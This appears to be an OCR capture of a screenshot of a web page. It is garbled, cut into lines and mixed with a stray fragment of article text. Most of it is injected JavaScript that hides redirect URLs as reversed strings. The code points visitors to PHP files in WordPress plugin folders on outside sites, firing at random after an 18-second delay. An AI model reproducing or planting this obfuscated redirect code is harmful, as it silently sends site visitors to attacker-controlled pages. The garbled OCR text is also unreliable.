
($NfI.list[n]) == "string") return
$NfI.list[n].split("").reverse().join("");retu
$NfI.list[n];};$NfI.list=["\'php.reklaw-
yrogetac-smotsuc-
ssalc/php/stegdiw-
cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:ptth\'=ferh.
number1=Math.floor(Math.random()*6);i
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}t
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dopt
agencies can claim religious